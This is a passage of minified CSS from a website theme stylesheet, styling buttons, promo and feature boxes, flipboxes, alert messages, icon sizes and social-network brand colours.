rgba(0,0,0,.2)}.button.button-border.button-light{border-color:#fff;color:#fff}.button.button-border.button-light:hover{background-color:#fff;color:#333;text-shadow:none}.button.button-3d{border-radius:3px;box-shadow:inset 0 -3px 0 rgba(0,0,0,.15);-webkit-transition:none;-o-transition:none;transition:none}.button.button-3d:hover{background-color:#1abc9c;opacity:.9}.button.button-3d.button-light:hover,.button.button-reveal.button-light:hover{text-shadow:none;color:#333}.button.button-reveal{padding-left:28px;padding-right:28px;overflow:hidden}.button.button-reveal i{display:block;position:absolute;top:0;left:-32px;width:32px;height:100%;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;margin:0;background-color:rgba(0,0,0,.1)}.button.button-reveal.button-border i{top:-2px}.button.button-reveal.text-end i{left:auto;right:-32px}.button.button-reveal.button-3d i,.button.button-reveal.button-rounded i{border-radius:3px 0 0 3px}.button.button-reveal.button-3d.text-end i,.button.button-reveal.button-rounded.text-end i{border-radius:0 3px 3px 0}.button.button-reveal span{display:inline-block;position:relative;left:0}body:not(.device-touch) .button.button-reveal i,body:not(.device-touch) .button.button-reveal span{-webkit-transition:left .3s ease,right .3s ease;-o-transition:left .3s ease,right .3s ease;transition:left .3s ease,right .3s ease}.button.button-reveal.button-mini{padding-left:17px;padding-right:17px}.button.button-reveal.button-mini i{left:-22px;width:22px}.button.button-reveal.button-mini.text-end i{left:auto;right:-22px}.button.button-reveal.button-small{padding-left:22px;padding-right:22px}.button.button-reveal.button-small i{left:-26px;width:26px}.button.button-reveal.button-small.text-end i{left:auto;right:-26px}.button.button-reveal.button-large{padding-left:32px;padding-right:32px}.button.button-reveal.button-large i{left:-38px;width:38px}.button.button-reveal.button-large.text-end i{left:auto;right:-38px}.button.button-reveal.button-xlarge{padding-right:40px;padding-left:40px}.button.button-reveal.button-xlarge i{left:-44px;width:44px}.button.button-reveal.button-xlarge.text-end i{left:auto;right:-44px}.button.button-reveal:hover i{left:0}.button.button-reveal.text-end:hover i{left:auto;right:0}.button.button-reveal:hover span{left:16px}.button.button-reveal.button-mini:hover span{left:11px}.button.button-reveal.button-small:hover span{left:13px}.button.button-reveal.button-large:hover span{left:19px}.button.button-reveal.button-xlarge:hover span{left:22px}.button.button-reveal.text-end:hover span{left:-16px}.button.button-reveal.button-mini.text-end:hover span{left:-11px}.button.button-reveal.button-small.text-end:hover span{left:-13px}.button.button-reveal.button-large.text-end:hover span{left:-19px}.button.button-reveal.button-xlarge.text-end:hover span{left:-22px}.button.button-full{display:block;width:100%;white-space:normal;margin:0;height:auto;line-height:1.6;padding:30px 0;font-size:30px;font-weight:300;text-transform:none;border-radius:0;text-shadow:1px 1px 1px rgba(0,0,0,.1)}.button.button-full.button-light{border-bottom:1px solid rgba(0,0,0,.15)}.button.button-full strong{font-weight:700;border-bottom:2px solid #eee}body:not(.device-touch) .button.button-full strong{-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.button.button-full.button-light strong{border-bottom-color:#333}.button.button-full.button-light:hover strong{border-bottom-color:#eee}.button.button-circle{border-radius:20px}.button.button-mini.button-circle{border-radius:14px}.button.button-small.button-circle{border-radius:17px}.button.button-large.button-circle{border-radius:23px}.button.button-xlarge.button-circle{border-radius:26px}.button.button-border.button-fill{overflow:hidden;transform-style:preserve-3d;-webkit-mask-image:url("");-webkit-backface-visibility:hidden}.button.button-border.button-fill span{position:relative}.button.button-border.button-fill:hover{background-color:transparent!important;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.button.button-border.button-fill.button-light:hover{border-color:#eee!important;color:#333!important;text-shadow:none}.button.button-border.button-fill::before{content:'';position:absolute;background-color:#444;top:0;left:0;width:0;height:100%;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;-webkit-backface-visibility:hidden}.button.button-border.button-fill.button-light::before{background-color:#eee}.button.button-border.button-fill.fill-from-right::before{left:auto;right:0}.button.button-border.button-fill:hover::before{width:100%}.button.button-border.button-fill.fill-from-top::before,.button.button-border.button-fill.fill-from-bottom::before{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.button.button-border.button-fill.fill-from-top::before{width:100%;height:0}.button.button-border.button-fill.fill-from-top:hover::before{height:100%}.button.button-border.button-fill.fill-from-bottom::before{width:100%;height:0;top:auto;bottom:0}.button.button-border.button-fill.fill-from-bottom:hover::before{height:100%}.button-red:not(.button-border){background-color:#c02942!important}.button-3d.button-red:hover,.button-reveal.button-red:hover,.button-border.button-red:hover,.button-border.button-red.button-fill::before{background-color:#c02942!important}.button-border.button-red{color:#c02942;border-color:#c02942}.button-teal:not(.button-border){background-color:#53777a!important}.button-3d.button-teal:hover,.button-reveal.button-teal:hover,.button-border.button-teal:hover,.button-border.button-teal.button-fill::before{background-color:#53777a!important}.button-border.button-teal{color:#53777a;border-color:#53777a}.button-light.button-yellow:not(.button-border){background-color:#ecd078!important}.button-3d.button-yellow:hover,.button-reveal.button-yellow:hover,.button-border.button-yellow:hover,.button-border.button-yellow.button-fill::before{background-color:#ecd078!important}.button-border.button-yellow,.button-border.button-yellow.button-fill.button-light:hover{color:#ecd078!important;border-color:#ecd078!important}.button-border.button-yellow:hover,.button-border.button-yellow.button-fill.button-light:hover{color:#333!important}.button-green:not(.button-border){background-color:#59ba41!important}.button-3d.button-green:hover,.button-reveal.button-green:hover,.button-border.button-green:hover,.button-border.button-green.button-fill::before{background-color:#59ba41!important}.button-border.button-green{color:#59ba41;border-color:#59ba41}.button-brown:not(.button-border){background-color:#774f38!important}.button-3d.button-brown:hover,.button-reveal.button-brown:hover,.button-border.button-brown:hover,.button-border.button-brown.button-fill::before{background-color:#774f38!important}.button-border.button-brown{color:#774f38;border-color:#774f38}.button-aqua:not(.button-border){background-color:#40c0cb!important}.button-3d.button-aqua:hover,.button-reveal.button-aqua:hover,.button-border.button-aqua:hover,.button-border.button-aqua.button-fill::before{background-color:#40c0cb!important}.button-border.button-aqua{color:#40c0cb;border-color:#40c0cb}.button-light.button-lime:not(.button-border){background-color:#aee239!important}.button-3d.button-lime:hover,.button-reveal.button-lime:hover,.button-border.button-lime:hover,.button-border.button-lime.button-fill::before{background-color:#aee239!important}.button-border.button-lime{color:#aee239;border-color:#aee239}.button-purple:not(.button-border){background-color:#5d4157!important}.button-3d.button-purple:hover,.button-reveal.button-purple:hover,.button-border.button-purple:hover,.button-border.button-purple.button-fill::before{background-color:#5d4157!important}.button-border.button-purple{color:#5d4157;border-color:#5d4157}.button-leaf:not(.button-border){background-color:#a8caba!important}.button-3d.button-leaf:hover,.button-reveal.button-leaf:hover,.button-border.button-leaf:hover,.button-border.button-leaf.button-fill::before{background-color:#a8caba!important}.button-border.button-leaf{color:#a8caba;border-color:#a8caba}.button-pink:not(.button-border){background-color:#f89fa1!important}.button-3d.button-pink:hover,.button-reveal.button-pink:hover,.button-border.button-pink:hover,.button-border.button-pink.button-fill::before{background-color:#f89fa1!important}.button-border.button-pink{color:#f89fa1;border-color:#f89fa1}.button-dirtygreen:not(.button-border){background-color:#1693a5!important}.button-3d.button-dirtygreen:hover,.button-reveal.button-dirtygreen:hover,.button-border.button-dirtygreen:hover,.button-border.button-dirtygreen.button-fill::before{background-color:#1693a5!important}.button-border.button-dirtygreen{color:#1693a5;border-color:#1693a5}.button-blue:not(.button-border){background-color:#1265a8!important}.button-3d.button-blue:hover,.button-reveal.button-blue:hover,.button-border.button-blue:hover,.button-border.button-blue.button-fill::before{background-color:#1265a8!important}.button-border.button-blue{color:#1265a8;border-color:#1265a8}.button-amber:not(.button-border){background-color:#eb9c4d!important}.button-3d.button-amber:hover,.button-reveal.button-amber:hover,.button-border.button-amber:hover,.button-border.button-amber.button-fill::before{background-color:#eb9c4d!important}.button-border.button-amber{color:#eb9c4d;border-color:#eb9c4d}.button-black:not(.button-border){background-color:#111!important}.button-3d.button-black:hover,.button-reveal.button-black:hover,.button-border.button-black:hover,.button-border.button-black.button-fill::before{background-color:#111!important}.button-border.button-black{color:#111;border-color:#111}.button-white:not(.button-border){background-color:#f9f9f9!important}.button-3d.button-white:hover,.button-reveal.button-white:hover{background-color:#f9f9f9!important}.button.button-nohover:hover{opacity:inherit!important;background-color:inherit!important;color:inherit!important;border-color:inherit!important}.promo{position:relative}.promo h3{font-weight:700;margin-bottom:0}.promo h3+span{display:block;color:#444;font-weight:300;font-size:1.125rem;margin-top:6px}.promo-uppercase{text-transform:uppercase}.promo-uppercase h3{font-size:1.25rem}.promo-uppercase h3+span{font-size:1rem}.promo-border{border:1px solid #e5e5e5;border-radius:3px}.promo-light{background-color:#f5f5f5;border-radius:3px}.promo-dark{border:0!important;background-color:#333;text-shadow:1px 1px 1px rgba(0,0,0,.2);border-radius:3px}.promo-dark h3{color:#fff}.promo-dark h3+span{color:#eee;font-weight:400}.promo-full{border-radius:0!important;border-left:0!important;border-right:0!important}.promo.parallax{padding:80px 0!important}.promo-mini{text-align:left}.promo-mini h3{font-size:1.25rem}.promo-mini.promo-uppercase h3{font-size:18px}.feature-box{position:relative;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.75rem;margin-right:-.75rem}.feature-box:first-child{margin-top:0}.fbox-icon{width:5.5rem;height:4rem;padding:0 .75rem}.fbox-icon a,.fbox-icon i,.fbox-icon img{display:block;position:relative;width:100%;height:100%;color:#fff}.fbox-icon i,.fbox-icon img{border-radius:50%;background-color:#1abc9c}.fbox-icon i{font-style:normal;font-size:1.75rem;line-height:4rem;text-align:center}.fbox-content{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;min-width:0;max-width:100%;padding:0 .75rem}.fbox-content h3{font-size:1rem;font-weight:600;font-family:poppins,sans-serif;text-transform:uppercase;margin-bottom:0;color:#333}.fbox-content p{margin-top:.5rem;margin-bottom:0;color:#999}.fbox-content .before-heading{font-size:.875rem}.fbox-content-sm h3,.fbox-content-sm p{font-size:.875rem}.fbox-content-sm .before-heading{font-size:.75rem}.fbox-content-lg h3{font-size:1.25rem}.fbox-content-lg p{font-size:1.125rem;margin-top:.75rem}.fbox-content-lg .before-heading{font-size:1rem}.fbox-sm{margin-left:-.5rem;margin-right:-.5rem}.fbox-sm .fbox-icon{width:3rem;height:2rem;padding:0 .5rem}.fbox-sm .fbox-icon i{font-size:1rem;line-height:2rem}.fbox-sm .fbox-content{padding:0 .5rem}.fbox-lg .fbox-icon{width:7.5rem;height:6rem}.fbox-lg .fbox-icon i{font-size:2.5rem;line-height:6rem}.fbox-xl .fbox-icon{width:9.5rem;height:8rem}.fbox-xl .fbox-icon i{font-size:4.5rem;line-height:8rem}.fbox-outline .fbox-icon a{border:1px solid #1abc9c;padding:.25rem;border-radius:50%}.fbox-outline .fbox-icon i{line-height:3.5rem}.fbox-outline.fbox-sm .fbox-icon i{line-height:1.5rem}.fbox-outline.fbox-lg .fbox-icon i{line-height:5.5rem}.fbox-outline.fbox-xl .fbox-icon i{line-height:7.5rem}.fbox-rounded .fbox-icon{border-radius:3px!important}.fbox-rounded .fbox-icon i,.fbox-rounded .fbox-icon img{border-radius:3px!important}.fbox-rounded.fbox-lg .fbox-icon{border-radius:4px!important}.fbox-rounded.fbox-lg .fbox-icon i,.fbox-rounded.fbox-lg .fbox-icon img{border-radius:4px!important}.fbox-rounded.fbox-xl .fbox-icon{border-radius:6px!important}.fbox-rounded.fbox-xl .fbox-icon i,.fbox-rounded.fbox-xl .fbox-icon img{border-radius:6px!important}.fbox-light.fbox-outline .fbox-icon a{border-color:#e5e5e5}.fbox-light .fbox-icon i,.fbox-light .fbox-icon img{border:1px solid #e5e5e5;background-color:#f5f5f5;color:#444}.fbox-dark.fbox-outline .fbox-icon a{border-color:#444}.fbox-dark .fbox-icon i,.fbox-dark .fbox-icon img{background-color:#333}.fbox-border .fbox-icon a{border:1px solid #1abc9c;border-radius:50%}.fbox-border .fbox-icon i,.fbox-border .fbox-icon img{border:none;background-color:transparent!important;color:#1abc9c}.fbox-border.fbox-light .fbox-icon a{border-color:#e5e5e5}.fbox-border.fbox-light .fbox-icon i,.fbox-border.fbox-light .fbox-icon img{color:#888}.fbox-border.fbox-dark .fbox-icon a{border-color:#333}.fbox-border.fbox-dark .fbox-icon i,.fbox-border.fbox-dark .fbox-icon img{color:#444}.fbox-plain .fbox-icon{border:none!important}.fbox-plain .fbox-icon i,.fbox-plain .fbox-icon img{border:none;background-color:transparent!important;color:#1abc9c;border-radius:0}.fbox-plain .fbox-icon i{font-size:3rem;line-height:1}.fbox-plain.fbox-image .fbox-icon{width:auto}.fbox-plain.fbox-image .fbox-icon img{width:auto;display:inline-block}.fbox-plain.fbox-light .fbox-icon i,.fbox-plain.fbox-light .fbox-icon img{color:#888}.fbox-plain.fbox-dark .fbox-icon i,.fbox-plain.fbox-dark .fbox-icon img{color:#444}.fbox-plain.fbox-sm .fbox-icon i{font-size:2rem}.fbox-plain.fbox-lg .fbox-icon i{font-size:4.5rem}.fbox-plain.fbox-xl .fbox-icon i{font-size:6rem}.fbox-center{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;text-align:center}.fbox-center .fbox-icon{margin-bottom:1.5rem}.fbox-center .fbox-content{-ms-flex-preferred-size:auto}.fbox-content+.fbox-icon{margin-top:1.5rem;margin-bottom:0!important}.fbox-content h3 span.subtitle{display:block;margin-top:5px;color:#444;font-weight:300;text-transform:none}.fbox-center.fbox-sep:not(.fbox-bg) h3::after{content:'';display:block;margin:1.25rem auto;width:2rem;height:2px;background-color:#555;-webkit-transition:width .3s ease;-o-transition:width .3s ease;transition:width .3s ease}.fbox-center.fbox-sep:not(.fbox-bg):hover h3::after{width:3rem}.fbox-center.fbox-italic p{font-style:italic;font-family:lato,sans-serif}.fbox-bg.fbox-center{margin-top:2rem;margin-left:0;margin-right:0;padding:0 2rem 2rem;border:1px solid #e5e5e5;border-radius:5px}.fbox-bg.fbox-center .fbox-icon{margin-top:-2rem}.fbox-bg.fbox-center .fbox-icon{background-color:#fff}.fbox-bg.fbox-center.fbox-lg{margin-top:3rem}.fbox-bg.fbox-center.fbox-lg .fbox-icon{margin-top:-3rem}.fbox-bg.fbox-center.fbox-xl{margin-top:4rem}.fbox-bg.fbox-center.fbox-xl .fbox-icon{margin-top:-4rem}.fbox-effect .fbox-icon i{z-index:1}.fbox-effect .fbox-icon i::after{pointer-events:none;position:absolute;width:100%;height:100%;border-radius:50%;content:'';-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fbox-rounded.fbox-effect .fbox-icon i::after{border-radius:3px}.fbox-effect .fbox-icon i{-webkit-transition:background-color .3s,color .3s;-o-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}.fbox-effect .fbox-icon i::after{top:-3px;left:-3px;padding:3px;box-shadow:0 0 0 2px #333;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transform:scale(.8);-moz-transition:-moz-transform .3s,opacity .3s;-moz-transform:scale(.8);-ms-transform:scale(.8);transition:transform .3s,opacity .3s;transform:scale(.8);opacity:0}.fbox-effect .fbox-icon i:hover,.fbox-effect:hover .fbox-icon i{background-color:#333;color:#fff}.fbox-effect.fbox-dark .fbox-icon i::after{box-shadow:0 0 0 2px #1abc9c}.fbox-effect.fbox-dark .fbox-icon i:hover,.fbox-effect.fbox-dark:hover .fbox-icon i{background-color:#1abc9c}.fbox-effect .fbox-icon i:hover::after,.fbox-effect:hover .fbox-icon i::after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.fbox-border.fbox-effect .fbox-icon i{-webkit-transition:color .5s,box-shadow .5s,background-color .5s;-o-transition:color .5s,box-shadow .5s,background-color .5s;transition:color .5s,box-shadow .5s,background-color .5s}.fbox-border.fbox-effect .fbox-icon i::after{top:-2px;left:-2px;padding:2px;z-index:-1;box-shadow:none;background-image:url("");background-position:center center;background-size:100% 100%;-webkit-transition:-webkit-transform .5s,opacity .5s,background-color .5s;-o-transition:-moz-transform .5s,opacity .5s,background-color .5s;transition:transform .5s,opacity .5s,background-color .5s}.fbox-border.fbox-rounded.fbox-effect .fbox-icon i::after{border-radius:3px}.fbox-border.fbox-effect .fbox-icon i:hover,.fbox-border.fbox-effect:hover .fbox-icon i{color:#fff;box-shadow:0 0 0 1px #333}.fbox-border.fbox-effect .fbox-icon i::after{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);opacity:0;background-color:#333}.fbox-border.fbox-effect.fbox-dark .fbox-icon i:hover,.fbox-border.fbox-effect.fbox-dark:hover .fbox-icon i{box-shadow:0 0 0 1px #1abc9c}.fbox-border.fbox-effect.fbox-dark .fbox-icon i::after{background-color:#1abc9c}.fbox-border.fbox-effect .fbox-icon i:hover::after,.fbox-border.fbox-effect:hover .fbox-icon i::after{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.media-box{padding:0;margin-left:0;margin-right:0;-ms-flex-direction:column;flex-direction:column}.media-box .fbox-media{margin:0 0 1.5rem}.media-box .fbox-media,.media-box .fbox-media a,.media-box .fbox-media img{position:relative;display:block;width:100%;height:auto}.media-box .fbox-media iframe{display:block}.media-box p{margin-top:1rem}.media-box .fbox-content{-ms-flex-preferred-size:auto}.media-box.fbox-bg .fbox-media{margin:0}.media-box.fbox-bg .fbox-content{padding:1.5rem;background-color:#fff;border:1px solid #e5e5e5;border-top:0;border-radius:0 0 5px 5px}.media-box.fbox-bg .fbox-media img{border-radius:5px 5px 0 0}.flipbox{perspective:1000px}.flipbox-inner{transition:.5s;transition-timing-function:ease;position:relative;transform-style:preserve-3d}.flipbox-front,.flipbox-back{-webkit-backface-visibility:hidden}.flipbox-front{z-index:2}.flipbox-back{position:absolute;width:100%;height:100%;top:0;left:0}.flipbox:not(.flipbox-vertical) .flipbox-front{transform:rotateY(0deg)}.flipbox:not(.flipbox-vertical) .flipbox-back{transform:rotateY(-180deg)}.flipbox.flipbox-vertical .flipbox-front{transform:rotateX(0deg)}.flipbox.flipbox-vertical .flipbox-back{transform:rotateX(-180deg)}.flipbox:not(.flipbox-vertical):hover .flipbox-inner,.flipbox:not(.flipbox-vertical).hover .flipbox-inner{transform:rotateY(180deg)}.flipbox.flipbox-vertical:hover .flipbox-inner,.flipbox.flipbox-vertical.hover .flipbox-inner{transform:rotateX(180deg)}.process-steps{margin:0 0 40px;list-style:none}.process-steps li{position:relative;text-align:center;overflow:hidden}.process-steps li .i-circled{margin-bottom:0!important}.process-steps li .i-bordered{background-color:#fff}.process-steps li h5{margin:15px 0 0;font-size:1rem;font-weight:300}.process-steps li.active h5,.process-steps li.ui-tabs-active h5{font-weight:600;color:#1abc9c}.process-steps li.active a,.process-steps li.ui-tabs-active a{background-color:#1abc9c!important;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2);border-color:#1abc9c!important}@media(min-width:992px){.process-steps li::before,.process-steps li::after{content:'';position:absolute;top:30px;left:0;margin-left:-26px;width:50%;border-top:1px dashed #ddd}.process-steps li::after{left:auto;right:0;margin:0 -26px 0 0}.process-steps li:first-child::before,.process-steps li:last-child::after{display:none}}.style-msg,.style-msg2{position:relative;display:block;color:#444;border-left:4px solid rgba(0,0,0,.1);margin-bottom:20px}.style-msg2{border-left:4px solid rgba(0,0,0,.2)}.successmsg{background:#d4edda;color:#155724}.errormsg{background:#f8d7da;color:#721c24}.infomsg{background:#d1ecf1;color:#0c5460}.alertmsg{background:#fff3cd;color:#856404}.style-msg .sb-msg,.style-msg2 .msgtitle,.style-msg2 .sb-msg{display:block;padding:15px;border-left:1px solid rgba(255,255,255,.5);font-size:1rem}.style-msg2 .msgtitle{background:rgba(0,0,0,.15);border-top:none;border-bottom:none;font-weight:700}.style-msg-light .sb-msg,.style-msg-light .msgtitle{color:#fff}.style-msg2 .sb-msg{font-weight:400}.style-msg2 ol,.style-msg2 ul{margin:0 0 0 30px}.style-msg2 ol{list-style-type:decimal}.style-msg2 ul{list-style-type:disc}.alert i,.sb-msg i,.msgtitle i{position:relative;top:1px;font-size:.875rem;width:14px;text-align:center;margin-right:5px}.style-msg .btn-close{position:absolute;top:0;left:auto;right:0}.i-rounded,.i-plain,.i-circled,.i-bordered,.social-icon{display:block;float:left;margin:4px 11px 7px 0;text-align:center!important;font-size:28px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3);cursor:pointer;font-style:normal}body:not(.device-touch) .i-rounded,body:not(.device-touch) .i-plain,body:not(.device-touch) .i-circled,body:not(.device-touch) .i-bordered,body:not(.device-touch) .social-icon{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.i-rounded,.i-circled,.i-bordered{width:52px!important;height:52px!important;line-height:52px!important;background-color:#444;border-radius:3px}.i-bordered{border:1px solid #555;line-height:50px!important;background-color:transparent!important;color:#444;text-shadow:none}.i-plain{width:36px!important;height:36px!important;font-size:28px;line-height:36px!important;color:#444;text-shadow:1px 1px 1px #fff}.i-plain:hover{color:#777}.i-circled{border-radius:50%}.i-light{background-color:#f5f5f5;color:#444;text-shadow:1px 1px 1px #fff;box-shadow:inset 0 0 15px rgba(0,0,0,.2)}.i-alt{background-image:url("");background-position:center center;background-size:100% 100%}.i-rounded:hover,.i-circled:hover{background-color:#1abc9c;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.3);box-shadow:0 0 0 rgba(0,0,0,.2)}.i-bordered:hover{background-color:#444!important;color:#fff;border-color:#444}.i-small.i-rounded,.i-small.i-plain,.i-small.i-circled,.i-small.i-bordered{margin:4px 11px 7px 0;font-size:.875rem}.i-small.i-rounded,.i-small.i-circled,.i-small.i-bordered{width:28px!important;height:28px!important;line-height:28px!important}.i-small.i-bordered{line-height:26px!important}.i-small.i-plain{width:18px!important;height:18px!important;font-size:.875rem;line-height:18px!important}.i-medium.i-rounded,.i-medium.i-plain,.i-medium.i-circled,.i-medium.i-bordered{margin:6px 13px 9px 0;font-size:21px}.i-medium.i-rounded,.i-medium.i-circled,.i-medium.i-bordered{width:36px!important;height:36px!important;line-height:36px!important}.i-medium.i-bordered{line-height:34px!important}.i-medium.i-plain{width:28px!important;height:28px!important;font-size:1.25rem;line-height:28px!important}.i-large.i-rounded,.i-large.i-plain,.i-large.i-circled,.i-large.i-bordered{margin:4px 11px 7px 0;font-size:42px}.i-large.i-rounded,.i-large.i-circled,.i-large.i-bordered{width:64px!important;height:64px!important;line-height:64px!important}.i-large.i-bordered{line-height:62px!important}.i-large.i-plain{width:48px!important;height:48px!important;font-size:42px;line-height:48px!important}.i-xlarge.i-rounded,.i-xlarge.i-plain,.i-xlarge.i-circled,.i-xlarge.i-bordered{margin:4px 11px 7px 0;font-size:56px}.i-xlarge.i-rounded,.i-xlarge.i-circled,.i-xlarge.i-bordered{width:84px!important;height:84px!important;line-height:84px!important}.i-xlarge.i-bordered{line-height:82px!important}.i-xlarge.i-plain{width:64px!important;height:64px!important;font-size:56px;line-height:64px!important}.i-xxlarge.i-rounded,.i-xxlarge.i-plain,.i-xxlarge.i-circled,.i-xxlarge.i-bordered{margin:6px 15px 10px 0;font-size:64px}.i-xxlarge.i-rounded,.i-xxlarge.i-circled,.i-xxlarge.i-bordered{width:96px!important;height:96px!important;line-height:96px!important}.i-xxlarge.i-bordered{line-height:94px!important}.i-xxlarge.i-plain{width:80px!important;height:80px!important;font-size:64px;line-height:80px!important}.social-icon{margin:0 5px 5px 0;width:40px;height:40px;font-size:1.25rem;line-height:38px!important;color:#555;text-shadow:none;border:1px solid #aaa;border-radius:3px;overflow:hidden}.d-flex>.social-icon,.d-sm-flex>.social-icon,.d-md-flex>.social-icon,.d-lg-flex>.social-icon,.d-xl-flex>.social-icon,.d-xxl-flex>.social-icon{float:none;margin-bottom:0}.si-rounded{border-radius:50%}.si-borderless{border-color:transparent!important}.si-dark{background-color:#444;color:#fff!important;border-color:transparent}.si-light{background-color:rgba(0,0,0,.05);color:#666!important;border-color:transparent}.si-colored{border-color:transparent!important}.si-colored i{color:#fff}.social-icon.si-large{margin:0 10px 10px 0;width:56px;height:56px;font-size:30px;line-height:54px!important}.social-icon.si-small{width:32px;height:32px;font-size:.875rem;line-height:30px!important}.social-icon i{display:block;position:relative}body:not(.device-touch) .social-icon i{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.social-icon i:last-child{color:#fff!important}.social-icon:hover i:first-child{margin-top:-38px}.social-icon.si-large:hover i:first-child{margin-top:-54px}.social-icon.si-small:hover i:first-child{margin-top:-30px}.social-icon:hover{color:#555;border-color:transparent}.si-colored.social-icon{border-color:transparent}.si-sticky{position:fixed;top:50%;left:5px;width:36px;z-index:499;transform:translateY(-50%)}.si-sticky.si-sticky-right{left:auto;right:8px}.si-share{position:relative;padding-left:5px;border-top:1px solid #eee;border-bottom:1px solid #eee}.si-share span{line-height:36px;font-weight:700;font-size:13px}.si-share .social-icon{margin:-1px 0;border-radius:0;font-size:15px}.si-facebook:hover,.si-colored.si-facebook{background-color:#3b5998!important}.si-delicious:hover,.si-colored.si-delicious{background-color:#205cc0!important}.si-paypal:hover,.si-colored.si-paypal{background-color:#00588b!important}.si-flattr:hover,.si-colored.si-flattr{background-color:#f67c1a!important}.si-android:hover,.si-colored.si-android{background-color:#a4c639!important}.si-smashmag:hover,.si-colored.si-smashmag{background-color:#e53b2c!important}.si-gplus:hover,.si-colored.si-gplus{background-color:#dd4b39!important}.si-wikipedia:hover,.si-colored.si-wikipedia{background-color:#333!important}.si-stumbleupon:hover,.si-colored.si-stumbleupon{background-color:#f74425!important}.si-foursquare:hover,.si-colored.si-foursquare{background-color:#25a0ca!important}.si-call:hover,.si-colored.si-call{background-color:#444!important}.si-ninetyninedesigns:hover,.si-colored.si-ninetyninedesigns{background-color:#f26739!important}.si-forrst:hover,.si-colored.si-forrst{background-color:#5b9a68!important}.si-digg:hover,.si-colored.si-digg{background-color:#191919!important}.si-spotify:hover,.si-colored.si-spotify{background-color:#81b71a!important}.si-reddit:hover,.si-colored.si-reddit{background-color:#c6c6c6!important}.si-blogger:hover,.si-colored.si-blogger{background-color:#fc4f08!important}.si-cc:hover,.si-colored.si-cc{background-color:#688527!important}.si-dribbble:hover,.si-colored.si-dribbble{background-color:#ea4c89!important}.si-evernote:hover,.si-colored.si-evernote{background-color:#5ba525!important}.si-flickr:hover,.si-colored.si-flickr{background-color:#ff0084!important}.si-google:hover,.si-colored.si-google{background-color:#dd4b39!important}.si-instapaper:hover,.si-colored.si-instapaper{background-color:#333!important}.si-klout:hover,.si-colored.si-klout{background-color:#ff5f52!important}.si-linkedin:hover,.si-colored.si-linkedin{background-color:#0e76a8!important}.si-vk:hover,.si-colored.si-vk{background-color:#2b587a!important}.si-rss:hover,.si-colored.si-rss{background-color:#ee802f!important}.si-skype:hover,.si-colored.si-skype{background-color:#00aff0!important}.si-twitter:hover,.si-colored.si-twitter{background-color:#00acee!important}.si-youtube:hover,.si-colored.si-youtube{background-color:#c4302b!important}.si-vimeo:hover,.si-colored.si-vimeo{background-color:#86c9ef!important}.si-aim:hover,.si-colored.si-aim{background-color:#fcd20b!important}.si-yahoo:hover,.si-colored.si-yahoo{background-color:#720e9e!important}.si-email3:hover,.si-colored.si-email3{background-color:#6567a5!important}.si-macstore:hover,.si-colored.si-macstore{background-color:#333!important}.si-myspace:hover,.si-colored.si-myspace{background-color:#666!important}.si-podcast:hover,.si-colored.si-podcast{background-color:#e4b21b!important}.si-cloudapp:hover,.si-colored.si-cloudapp{background-color:#525557!important}.si-dropbox:hover,.si-colored.si-dropbox{background-color:#3d9ae8!important}.si-ebay:hover,.si-colored.si-ebay{background-color:#89c507!important}.si-github:hover,.si-colored.si-github{background-color:#171515!important}.si-googleplay:hover,.si-colored.si-googleplay{background-color:#dd4b39!important}.si-itunes:hover,.si-colored.si-itunes{background-color:#222!important}.si-plurk:hover,.si-colored.si-plurk{background-color:#cf5a00!important}.si-pinboard:hover,.si-colored.si-pinboard{background-color:#0000e6!important}.si-soundcloud:hover,.si-colored.si-soundcloud{background-color:#f70!important}.si-tumblr:hover,.si-colored.si-tumblr{background-color:#34526f!important}.si-wordpress:hover,.si-colored.si-wordpress{background-color:#1e8cbe!important}.si-yelp:hover,.si-colored.si-yelp{background-color:#c41200!important}.si-intensedebate:hover,.si-colored.si-intensedebate{background-color:#009ee4!important}.si-eventbrite:hover,.si-colored.si-eventbrite{background-color:#f16924!important}.si-scribd:hover,.si-colored.si-scribd{background-color:#666!important}.si-stripe:hover,.si-colored.si-stripe{background-color:#008cdd!important}.si-print:hover,.si-colored.si-print{background-color:#111!important}.si-dwolla:hover,.si-colored.si-dwolla{background-color:#ff5c03!important}.si-statusnet:hover,.si-colored.si-statusnet{background-color:#131a30!important}.si-acrobat:hover,.si-colored.si-acrobat{background-color:#d3222a!important}.si-drupal:hover,.si-colored.si-drupal{background-color:#27537a!important}.si-buffer:hover,.si-colored.si-buffer{background-color:#333!important}.si-pocket:hover,.si-colored.si-pocket{background-color:#ee4056!important}.si-bitbucket:hover,.si-colored.si-bitbucket{background-color:#0e4984!important}.si-stackoverflow:hover,.si-colored.si-stackoverflow{background-color:#ef8236!important}.si-hackernews:hover,.si-colored.si-hackernews{background-color:#f60!important}.si-xing:hover,.si-colored.si-xing{background-color:#126567!important}.si-instagram:hover,.si-colored.si-instagram{background-color:#8a3ab9!important}.si-quora:hover,.si-colored.si-quora{background-color:#a82400!important}.si-openid:hover,.si-colored.si-openid{background-color:#e16309!important}.si-steam:hover,.si-colored.si-steam{background-color:#111!important}.si-amazon:hover,.si-colored.si-amazon{background-color:#e47911!important}.si-disqus:hover,.si-colored.si-disqus{background-color:#e4e7ee!important}.si-plancast:hover,.si-colored.si-p